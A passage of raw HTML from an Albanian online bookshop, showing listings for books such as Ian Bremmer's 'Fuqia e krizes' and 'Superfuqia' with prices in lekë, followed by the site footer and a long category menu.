href="https://bukinist.al/en/minerva/10961-cdo-shtet-per-vete.html" title="Cdo shtet per vete" itemprop="url" > Cdo shtet per vete </a></h5><p class="product-desc" itemprop="description"> Studiuesi Ian Bremmer vjen me një libër tjetër para lexuesit shqiptar: Fituesit dhe humbësit në një botë pa udhëheqje</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_10961" href="#" rel="10961" onclick="WishlistCart('wishlist_block_list', 'add', '10961', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/minerva/11835-superfuqia.html" title="Superfuqia" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/21943-home_default/superfuqia.jpg" alt="Superfuqia" title="Superfuqia" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/minerva/11835-superfuqia.html" rel="https://bukinist.al/en/minerva/11835-superfuqia.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/minerva/11835-superfuqia.html" rel="https://bukinist.al/en/minerva/11835-superfuqia.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/minerva/11835-superfuqia.html" title="Superfuqia" itemprop="url" > Superfuqia </a></h5><p class="product-desc" itemprop="description"> Amerika do të mbetet superfuqia e vetme botërore edhe për shumë vite. Si do të jetë kjo lloj superfuqie? Çfarë roli duhet të luajë Amerika në botë? Keto dhe shume pyetje te tjera ngre ky liber, duke na dhene pergjigje qe na bejne me te qarte per rolin e SHBA-ve ne boten tone</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11835" href="#" rel="11835" onclick="WishlistCart('wishlist_block_list', 'add', '11835', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/minerva/14481-fuqia-e-krizes.html" title="Fuqia e krizes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24578-home_default/fuqia-e-krizes.jpg" alt="Fuqia e krizes" title="Fuqia e krizes" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/minerva/14481-fuqia-e-krizes.html" rel="https://bukinist.al/en/minerva/14481-fuqia-e-krizes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/minerva/14481-fuqia-e-krizes.html" rel="https://bukinist.al/en/minerva/14481-fuqia-e-krizes.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/minerva/14481-fuqia-e-krizes.html" title="Fuqia e krizes" itemprop="url" > Fuqia e krizes </a></h5><p class="product-desc" itemprop="description"> Shkencetari i mirenjohur politik Ian Bremmer nxjerr mesime nga sfidat globale te 100 viteve te fundit, - perfshire pandemine – per te treguar se si mund t’u pergjigjemi tre krizave madhore qe do te shpalosen pergjate dekades se ardhshme</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14481" href="#" rel="14481" onclick="WishlistCart('wishlist_block_list', 'add', '14481', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a 